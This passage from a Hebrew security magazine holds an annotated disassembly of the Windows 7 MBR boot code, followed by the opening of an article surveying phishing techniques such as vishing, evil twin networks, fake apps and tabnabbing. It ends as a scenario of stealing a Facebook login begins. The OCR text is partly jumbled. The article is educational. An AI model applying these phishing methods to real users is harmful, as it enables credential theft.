**jnz** lblInvalidPartitionTable seg000:062D ; seg000:062D ; Move to the next entry (each entry is 0x10 bytes) seg000:062D ; seg000:062D **add** bp, 10h seg000:0630 **loop** lblNextPartitionEntry seg000:0632 ;  $seq000:0632$  ; In this point, we've exhausted the partition table and didn't find a bootable partition seg000:0632 ; Reboots the machine using INT18 seg000:0632 ; seg000:0632 **int** 18h ; TRANSFER TO ROM BASIC<br>seg000:0632 **int** 18h ; causes transfer to RO ; causes transfer to ROM-based BASIC (IBM-PC)<br>seg000:0632 ; often reboots a compatible; often has no effect at all seg000:0634 ; seg000:0634 ; BP (which points to the bootable partition entry) is used to save various data:<br>seg000:0634 ; Offset=0x00 The drive number (DL)<br>seg000:0634 ; Offset=0x10 Whether READ extensions are supported or not The drive number (DL) seg000:0634 ; Offset=0x10 Whether READ extensions are supported or not<br>seg000:0634 ; Offset=0x11 The number of read tries Offset=0x11 The number of read tries seg000:0634 ; Backup BP on the stack since we'll use an interrupt, which doesn't save BP seg000:0634 ; seg000:0634 seg000:0634 lblFoundBootablePartition: ; CODE XREF: seg000:0627j seg000:0634 ; seg000:06AEj seg000:0634 **mov** [bp+0], dl seg000:0637 **push** bp seg000:0638 **mov byte ptr** [bp+11h], 5 seg000:063C **mov byte ptr** [bp+10h], 0 seg000:0640<br>seg000:0640 ; Check for READ extension availability for the drive number in DL

MBR - חלק ראשון 7 Windows הנדסה-לאחור: שרשרת העלייה של

**www.DigitalWhisper.co.il**



seg000:0640<br>seg000:0640 mov ah, 41h ; 'A'<br>mov bx, 55AAh seg000:0642 **mov** seg000:0645 **int** 13h ; DISK - Check for INT 13h Extensions seg000:0645 <br>  $; BX = 55AAh, DL = drive number$ seg000:0645 ; Return: CF set if not supported seg000:0645 ; AH = extensions version  $;$  BX = AA55h seq000:0645 <br>
; CX = Interface support bit map seg000:0647 ; seg000:0647 ; seg000:0647 **pop** bp seg000:0648 ; seg000:0648 ; Carry flag is set if READ extensions are not available seg000:0648 ; BX should be 0xAA55 on a successful call seg000:0648 ; LSB of CX should indicate that the support bitmap is suitable  $seg000:0648$  ; If all of these apply - mark that READ extensions are available in the (BP+0x10) byte seg000:0648; seg000:0648 **jb short** lblPerformReading<br>seg000:064A **cmp** bx, 0AA55h seg000:064A **cmp** seg000:064E **jnz short** lblPerformReading seg000:0650 **test** cx, seg000:0654 **jz short** lblPerformReading seg000:0656 **inc byte ptr** [bp+10h] seg000:0659 ; seg000:0659 ; Backup all general-purpose registers seg000:0659 seg000:0659 lblPerformReading:  $\qquad \qquad ; \qquad \text{CODE} \quad \text{XREF:} \quad \text{seq000:0648j}$ seg000:0659 ; seg000:064Ej ... seg000:0659 **pushad** seg000:065B ; seg000:065B ; Check if READ extensions are available  $seq000:065B$ ; If not - we read using CHS seg000:065B ; If we can use READ extensions - we use LBA seg000:065B ; seg000:065B **cmp byte ptr** [bp+10h], 0 seg000:065F **jz short** lblReadCHS seg000:0661 ; seg000:0661 ; Build a disk address packet on the stack seg000:0661 ; 00 BYTE Size of packet (0x10 or 0x18)<br>seg000:0661 ; 01 BYTE Reserved (0)  $seg000:0661$  ; 01 BYTE seg000:0661 ; 02 WORD Number of blocks to transfer (1 block)<br>seg000:0661 ; 04 DWORD Transfer buffer (00:7C00) seg000:0661 ; 04 DWORD Transfer buffer (00:7C00)<br>seg000:0661 ; 08 QWORD Starting absolute block n 08 QWORD Starting absolute block number (bp+8 is the LBA of first absolute sector) seg000:0661 ; seg000:0661 **push** large 0 **push** large **dword ptr** [bp+8] seg000:066B **push** seg000:066E **push** 7C00h seg000:0671 **push** seg000:0674 **push** 10h seg000:0677; seg000:0677 ; Perform the extended READ in LBA form seg000:0677 ; DL is the drive number seg000:0677 <mark>;</mark><br>seg00<u>0:0677</u> **mov** ah, 42h ; 'B' seg000:0679 **mov** dl, [bp+0]<br>seg000:067C **mov** si, sp seg000:067C **mov** si, sp int 13h ; DISK - IBM/MS Extension - EXTENDED READ

MBR - חלק ראשון 7 Windows הנדסה-לאחור: שרשרת העלייה של

**www.DigitalWhisper.co.il**



(DL - drive, DS:SI - disk address packet) seg000:0680 seg000:0680 ; Backup the flags on AL seg000:0680 ; Dispose of the disk address packet from the stack seg000:0680 ; Restore flags from AL seg000:0680 ; seg000:0680 **lahf** seg000:0681 **add** sp, 10h seg000:0684 **sahf** seg000:0685 **jmp short** lblPerformPostReadValidations seg000:0687 ; seg000:0687 ; seg000:0687 ; Read CHS  $\frac{1}{\text{deg}(000:0687)}$ ; AL = 0x01 (the number of sectors to read)  $seq000:0687$ ;  $AH = 0x02$  (read sectors) seg000:0687 ; ES:BX = 00:7C00 (the buffer to fill)  $seg000:0687$  ; DL = drive number, the disk number previously saved in the (BP+0) byte seg000:0687 ; DH = head, from the partition entry seg000:0687 ; CL = sector, from the partition entry  $seq000:0687$  ; CH = cylinder, from the partition entry seg000:0687 ; seg000:0687 seg000:0687<br>seg000:0687 lblReadCHS:  $;$  CODE XREF: seg000:065Fj seg000:0687 **mov** ax, 201h **seg000:068A mov** bx, 7C00h<br>**seg000:**068D **mov** dl, [bp+0] seg000:068D **mov** seg000:0690 **mov** dh, [bp+1]<br>seg000:0693 **mov** cl, [bp+2] **seg000:0693 mov**<br>**seg000:0696 mov mov** ch, [bp+3] seg000:0699 **int** 13h ; DISK - READ SECTORS INTO MEMORY<br>seg000:0699 **int** 13h ; AL = number of sectors to read, ; AL = number of sectors to read,  $CH =$ track, CL = sector seg000:0699 ; DH = head, DL = drive, ES:BX -> buffer to fill<br>seg000:0699 ; Return: CF set on error, AH = status, AL = number of sectors read seg000:069B ; seg000:069B ; Restore general purpose registers seg000:069B ; seg000:069B seg000:069B lblPerformPostReadValidations: ; CODE XREF: seg000:0685j seg000:069B **popad** seg000:069D ; seg000:069D ; Carry flag is set on error seg000:069D ; If an error occured, decrease the number of tries in the (BP+0x11) byte seg000:069D ;<br>seg000:069D seg000:069D **jnb short** lblVbrLoadedSuccessfully seg000:069F **dec byte ptr** [bp+11h] seg000:06A2 **jnz short** lblResetDiskAndRetryLoadingVBR seg000:06A4 ; seg000:06A4 ; We've exhaused the number of READ attempts seg000:06A4 ; If DL was 0x80, then we present "error loading operating system" and quit seg000:06A4 ; Otherwise, we try again one more time with DL=0x80  $seq000:06A4$  ; seg000:06A4 **cmp byte ptr** [bp+0], 80h ; 'à' seg000:06A8 **jz** lblErrorLoadingOperatingSystem seg000:06AC **mov** dl, 80h ; 'à' seg000:06AE **jmp short** lblFoundBootablePartition  $seg000:06B0$ ; seg000:06B0 ; seg000:06B0 ; Backup BP seg000:06B0 ; Reset the disk number and restore BP

MBR - חלק ראשון 7 Windows הנדסה-לאחור: שרשרת העלייה של

**www.DigitalWhisper.co.il**



seg000:06B0 ; This is done because interrupts don't maintain BP seg000:06B0 ; Then, we perform reading again seg000:06B0 ; seg000:06B0 seg000:06B0 lblResetDiskAndRetryLoadingVBR: ; CODE XREF: seg000:06A2j seg000:06B0 **push** bp seg000:06B1 **xor** ah, ah seg000:06B3 **mov** dl, [bp+0]<br>seg000:06B6 **int** 13h int 13h ; DISK - RESET DISK SYSTEM seg000:06B6 ; DL = drive (if bit 7 is set both hard disks and floppy disks reset) seg000:06B8 **pop** bp seg000:06B9 **jmp short** lblPerformReading seg000:06BB ; seg000:06BB ; seg000:06BB ; The VBR is supposed to end with 0xAA55 seg000:06BB ; Since it's loaded to 00:7C00, the last word is at 00:7DFE seg000:06BB ; seg000:06BB seg000:06BB lblVbrLoadedSuccessfully: ; ; ; ; ; ; ; cODE XREF: seg000:069Dj seg000:06BB **cmp word ptr** ds:7DFEh, 0AA55h seg000:06C1 **jnz short** lblMissingOperatingSystem seg000:06C3 ; seg000:06C3 ; Save [BP+0] seg000:06C3;<br>seg000:06C3 push word ptr [bp+0] seg000:06C6 ; seg000:06C6 ; Wait for keyboard availability seg000:06C6 ;<br>seg000:06C6 call WaitForKeyboardInput seg000:06C9 **jnz short** lblLogTPM seg000:06CB ; seg000:06CB ; Keyboard is ready seg000:06CB ; Write a data byte to the keyboard in order to enable A20 gate. seg000:06CB ; seg000:06CB **cli** seg000:06CC **mov** al, 0D1h ; '\_' out 64h, al ; 8042 keyboard controller command register. seg000:06CE **in the segment of the segment of the segment of the segment of the segment of the segment of the segment of the segment of the segment of the segment of the segment of the segment of the segment of the segment** seg000:06CE ; 7: 1=keyboard data line pulled low (inhibited) seg000:06CE ; 6: 1=keyboard clock line pulled low (inhibited)<br>seg000:06CE ; 5: enables IRQ 12 interrupt on mouse IBF seg000:06CE in the segon of the segon of the segon of the segon of the segon of the segon of the segon of the segon of the segon of the segon of the segon of the segon of the segon of the segon of the segon of the segon of IBF<br>seg000:06CE ; 3: 1=mouse clock line pulled low (inhibited) seg000:06CE ; 2: 1=mouse data line pulled low (inhibited) seg000:06CE ; 1: A20 gate on/off seg000:06CE ; 0: reset the PC (THIS BIT SHOULD ALWAYS BE SET TO 1)<br>seg000:06D0 call WaitForKeyboardInput seg000:06D3 **mov** al, 0DFh ; ' ' seg000:06D5 **out** 60h, al ; 8042 keyboard controller data register. seg000:06D7 **call** WaitForKeyboardInput<br>seg000:06DA **mov** al, OFFh<br>seg000:06DC **call out** 64h, al ; 80 seg000:06DA **mov**<br>seg000:06DC **out** ; 8042 keyboard controller command register.

> MBR - חלק ראשון 7 Windows הנדסה-לאחור: שרשרת העלייה של **www.DigitalWhisper.co.il**

**גליון ,62 יולי 2015 31**





MBR - חלק ראשון 7 Windows הנדסה-לאחור: שרשרת העלייה של **www.DigitalWhisper.co.il**



Technologic paper

MBR - חלק ראשון 7 Windows הנדסה-לאחור: שרשרת העלייה של **www.DigitalWhisper.co.il**

seg000:072F **int** 18h ; TRANSFER TO ROM BASIC ; causes transfer to ROM-based BASIC (IBM-PC) seg000:072F **interpretent in the segment of the segment of the compatible;** often has no effect at all seg000:0731 lblMissingOperatingSystem: ; CODE XREF: seg000:06C1j<br>seg000:0731 mov al, ds:qOffsetTable+2 seg000:0731 **mov** al, ds:gOffsetTable+2<br>seq000:0734 **imp** short lblPrintMessage imp short lblPrintMessageAndHang seg000:0736 ; seg000:0736 seg000:0736 lblErrorLoadingOperatingSystem: ; CODE XREF: seg000:06A8j<br>seg000:0736 mov al, ds:qOffsetTable+1 seg000:0736 **mov** al, ds:gOffsetTable+1<br>seg000:0739 **imp** short lblPrintMessage jmp short lblPrintMessageAndHang seg000:073B ; seg000:073B seg000:073B lblInvalidPartitionTable:  $\qquad \qquad ; \qquad \text{CODE XREF: } \text{seq000:0629j}$ seg000:073B **mov** al, ds:gOffsetTable seg000:073E ; seg000:073E ; AL is the offset from 0x0700 seg000:073E ; Make SI = 0x0700+AL seg000:073E ; seg000:073E seg000:073E lblPrintMessageAndHang: <br>seg000:073E <br>; seg000:0739i <br>; seg000:0739i seg000:073E ; seg000:0739j seg000:073E **xor** ah, ah seg000:0740 **add** ax, 700h seg000:0743 **mov** si, ax seg000:0745 ; seg000:0745 ; Load the next character to AL and increase SI seg000:0745 ; seg000:0745 seg000:0745 lblPrintNextChar:  $\qquad \qquad ; \qquad \text{CODE} \qquad \text{RREF:} \qquad \text{seg000:0751j}$ seg000:0745 **lodsb** seg000:0746 ; seg000:0746 ; If a NUL character is found - finish seg000:0746 ; seg000:0746 **cmp** al, 0 seg000:0748 **jz** short lblHang seg000:074A ; seg000:074A ; Perform TTY write  $seg000:074A$ ;  $BX = 7$  (gray color) seg000:074A ; seg000:074A **mov** bx, 7<br>seg000:074D **mov** ah, 0Eh seg000:074D **mov**<br>seg000:074F **int** int 10h ; - VIDEO - WRITE CHARACTER AND ADVANCE CURSOR (TTY WRITE)<br>seg000:074F ;  $AL = character$ ,  $BH = display$  isplay page (alpha modes)<br>seg000:074F  $;$  BL = foreground color (graphics modes) seg000:0751 **jmp short** lblPrintNextChar seg000:0753; seg000:0753 ; seg000:0753 ; Hang machine (HLT + self JMP) seg000:0753 seg000:0753<br>seg000:0753 lblHang: ; CODE XREF: seg000:0748j seg000:0753 ; seg000:0754j seg000:0753 **hlt** seg000:0754 **jmp short** lblHang seg000:0756<br>seg000:0756



seg000:0756 seg000:0756 WaitForKeyboardInput proc **near** ; CODE XREF: seg000:06C6p seg000:0756 ; seg000:06D0p ... seg000:0756 **sub** cx, cx seg000:0758 seg000:0758 lblKeyboardPoll:<br>
seg000:0758 lblKeyboardPoll: al, 64h ; 8042 keyboard controller status in al, 64h ; 8042 keyboard controller status register seg000:0758 **in the sequent of the sequence of the sequence of the sequence of the sequence of the sequence of the sequence of the sequence of the sequence of the sequence of the sequence of the sequence of the sequence of** received from keyboard seg000:0758 ; +----------- AT Mode ----------+---- -------- PS/2 Mode ------------+ seg000:0758 ; 6: |RxTO receive (Rx) timeout | TO general timeout (Rx or Tx)| seg000:0758<br>
MOBF mouse output buffer full |  $\overline{5: |TxTO - transmit (Tx) - timeout |}$ mouse output buffer full | seg000:0758 ; +------------------------------+---- ------------<br>seg000:0758 ; 4: INH 0=keyboard communications inhibited<br>seg000:0758 ; 3: A2 0=60h was the port last written to, 1=64h was last seg000:0758 **in the sequent of the sequent of the sequent of the sequent of the sequent of the sequent of the sequent of the sequent of the sequence of the sequence of the sequence of the sequence of the sequence of the se** 0=cold reboot, 1=warm reboot seg000:0758 ; 1: IBF 1=input buffer full (keyboard can't accept data) seg000:0758 ; 0: OBF 1=output buffer full (data from keyboard is available) seg000:075A **jmp short** \$+2 seg000:075C **and** al,<br>seg000:075E **and** al, **loopne** lblKeyboardPoll seg000:0760 **and** al, 2 seg000:0762 **retn** seg000:0762 WaitForKeyboardInput endp seg000:0762 seg000:0762 ; ---------------------seg000:0763 aInvalidPartitionTable db 'Invalid partition table', 0 seg000:077B aErrorLoadingOperatingSystem db 'Error loading operating system',0 seg000:079A aMissingOperatingSystem db 'Missing operating system', 0 seg000:07B3 db seg000:07B4 db 0 seg000:07B5 gOffsetTable db 63h, 7Bh, 9Ah ; 0 seg000:07B5 ; DATA XREF: seg000:lblInvalidPartitionTabler<br>seg000:07B5 ; seg000:1blErrorLoadingOperatingSystemr seg000:07B8 db 12h seg000:07B9<br>seg000:07BA db 0D3h ;<br>db 0C3h ;  $\frac{\text{seg000:07BA}}{\text{seg000:07BB}}$  db 0C3h ; seg000:07BB seg000:07BC db db seg000:07BD db seg000:07BE db 80h ; à seg000:07BF db 20h seg000:07C0 db 21h; ! seg000:07C1 db 0 seg000:07C2 db seg000:07C3 db 0DFh ; \_ seg000:07C4 db 13h seg000:07C5 db 0Ch seg000:07C6 db  $\frac{1}{\sec 000:07}$  db

> MBR - חלק ראשון 7 Windows הנדסה-לאחור: שרשרת העלייה של **www.DigitalWhisper.co.il**

 $seq000:$ 



seg000:07C8 db 0 seg000:07C9 db 0 seg000:07CA db 0 seg000:07CB db 20h seg000:07CC db 3 seg000:07CD db 0 seg000:07CE db 0 seg000:07CF db 0DFh; seg000:07D0 db 14h seg000:07D1 db 0Ch





### <span id="page-34-0"></span>**הקלות הבלתי-נסבלת של הדיוג**

מאת רזיאל בקר

#### **הקדמה**

**"ד ּיּוג** או **פישינג** הוא ניסיון לגניבת [מידע](http://he.wikipedia.org/wiki/%D7%9E%D7%99%D7%93%D7%A2) רגיש על ידי [התחזות](http://he.wikipedia.org/wiki/%D7%94%D7%AA%D7%97%D7%96%D7%95%D7%AA) ברשת [האינטרנט.](http://he.wikipedia.org/wiki/%D7%90%D7%99%D7%A0%D7%98%D7%A8%D7%A0%D7%98) המידע עשוי להיות, בין היתר, שמות משתמש [וסיסמאות](http://he.wikipedia.org/wiki/%D7%A1%D7%99%D7%A1%D7%9E%D7%94) או פרטים פיננסיים. פישינג מתבצע באמצעות [התחזות](http://he.wikipedia.org/wiki/%D7%94%D7%AA%D7%97%D7%96%D7%95%D7%AA) לגורם לגיטימי ".<sup>1</sup>המעוניין לקבל את המידע

מתקפות פישינג הן מתקפות המבוססות בדרך כלל על הנדסה חברתית ותחבולות טכניות לגניבת מידע רגיש, אך הדרכים האלו הן לא הדרכים היחידות שבאמצעותם תוקף יוכל לבחור, התקפת פישינג יכולה לכלול את (אבל לא רק) הטכניקות הבאות:

- **Phishing Voice( מוכר גם כ-Vishing)**: התוקף יכול להתחזות אל גורם לגיטימי באמצעות שיחת טלפון ובכך הוא גורם לספק את הפרטים שהוא דורש, לעיתים יש שילוב של אמצעים טכנולוגים לטובת זיוף מזהה המתקשר )ID-Caller).
- **Twin Evil**: במתקפה זו התוקף מפרסם רשת אלחוטית הנראת לגיטימית לרשת אחרת )לעיתים עם שם שנראה לגיטימי ולעיתים עם שם זהה לשרת רשת לגיטימית אחרת באותו האיזור( וברגע שהקורבן מתחבר אל נקודת החיבור של התוקף, התוקף יכול לראות את כל התעבורה של הקורבן ואף לשנות את התשובות שעוברות דרכו, למעוניינים, מאמר שפורסם ע"י יניב מרקס בגיליון ה22- על הנושא:

#### <http://www.digitalwhisper.co.il/files/Zines/0x22/DW34-4-EvilTwinAttacks.pdf>

- **Applications Phone**: פיתוח אפליקציה המתחזה לאפליקציה לגיטימית )לדוגמא Facebook )ובכך שהתוקף גורם לקורבן להשתמש באפליקציה המתחזה התוקף בעצם מקבל את הפרטים של הקורבן. חנות האפליקציות של Android מספקת אפליקציות הנכתבו על ידי משתמשים מכל העולם ומספר אפליקציות מתחזות שיכולות בקלות להטעות את המשתמשים. )לעומת Apple, בחנות האפליקציות של Android לא מתבצע תהליך אישור האפליקציה).
- **Tabnabbing** 2 : טכניקה חדשה יחסית לביצוע מתקפת פישינג )2010(, ראשית הקורבן נכנס לדף רגיל )לדוגמא מאמר מסוים( של התוקף. ברגע שהמשתמש עובר ל-Tab אחר - הדף הופך לעמוד פישינג

l

 $^1$  http://he.wikipedia.org/wiki/דיוג

<sup>&</sup>lt;sup>2</sup> http://www.azarask.in/blog/post/a-new-type-of-phishing-attack/

MBR - חלק ראשון 7 Windows הנדסה-לאחור: שרשרת העלייה של **www.DigitalWhisper.co.il**



)כל זה יכול להתבצע באמצעות javascript), הקורבן מניח שהדפדפן התנתק מחשבון הבנק ומתחבר עוד פעם, לאחר מכן הפרטים נשלחים אל השרת והקורבן מועבר אל העמוד האמיתי של הבנק.

**Phishing with data** : גם כן טכניקה חדשה )2012(, העיקרון הוא שימוש ב-Scheme URI Data <sup>3</sup> להצגת דף פישינג.

בעולם ההאקינג, פישינג משחק לא רע בכלל כאשר זה מגיע לגניבת מידע רגיש מהמשתמש )שם משתמש וסיסמא, פרטים אישיים ופיננסיים(, במאמר הנוכחי אני אסקור מתקפות פישינג שונות ואדגים מתקפת פישינג מקוונת.

### **אז איך זה עובד?**

בוב מעוניין לפרוץ לחשבון של אליס, לצורך העניין בוב בוחר לבצע זאת על ידי פישינג. "כל" מה שצריך בוב לעשות, הוא לגרום לאליס להקליד את שם המשתמש והסיסמא של הפייסבוק בדף הפישינג שלו.

